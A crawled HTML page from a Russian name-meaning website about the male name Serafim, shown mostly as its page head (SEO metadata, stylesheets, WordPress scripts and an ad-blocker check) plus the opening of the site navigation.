

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html
body_size: 38057
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Серафим, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Как имя Серафим влияет на характер и судьбу человека. Какую профессию выбрать мужчине с этим именем. Какие положительные и отрицательные черты присущи Серафиму." />
	<link rel="canonical" href="https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Серафим, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Как имя Серафим влияет на характер и судьбу человека. Какую профессию выбрать мужчине с этим именем. Какие положительные и отрицательные черты присущи Серафиму." />
	<meta property="og:url" content="https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-07-03T14:03:06+00:00" />
	<meta property="article:modified_time" content="2018-08-14T07:57:52+00:00" />
	<meta name="author" content="Мария Кириллова" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Мария Кириллова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg","width":800,"height":450,"caption":"Мальчик Серафим"},{"@type":"WebPage","@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html","url":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html","name":"Значение имени Серафим, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"image":{"@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/07/malchik-serafim.jpg","datePublished":"2018-07-03T14:03:06+00:00","dateModified":"2018-08-14T07:57:52+00:00","author":{"@id":"https://imena.guru/#/schema/person/f0200ec19affadf8a21207ac29d8662a"},"description":"Как имя Серафим влияет на характер и судьбу человека. Какую профессию выбрать мужчине с этим именем. Какие положительные и отрицательные черты присущи Серафиму.","breadcrumb":{"@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/muzhskie-imena/serafim_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Мужские имена","item":"https://imena.guru/muzhskie-imena"},{"@type":"ListItem","position":3,"name":"Тайна имени Серафим"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/f0200ec19affadf8a21207ac29d8662a","name":"Мария Кириллова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://imena.guru/wp-content/uploads/2018/08/m.vajnik-150x150.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/08/m.vajnik-150x150.jpg","caption":"Мария Кириллова"},"description":"Здравствуйте. Меня Зовут Мария, мне 28 лет. Впервые решила попробовать себя в качестве копирайтера около четырех лет назад. За это время мне удалось изучить основные принципы этой профессии и развить многие полезные навыки. Мне приходилось писать на разные темы, что, несомненно, очень интересно. Работая на этом сайте, я хочу получить возможность получше изучить тему эзотерики и, конечно, приобрести бесценный опыт.","url":"https://imena.guru/author/m-vajnik"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":9221,"token":"6b4fd33dba","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/9221" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Fserafim_proiskhozhdenie_i_znachenie_imeni.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Fserafim_proiskhozhdenie_i_znachenie_imeni.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-9221 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
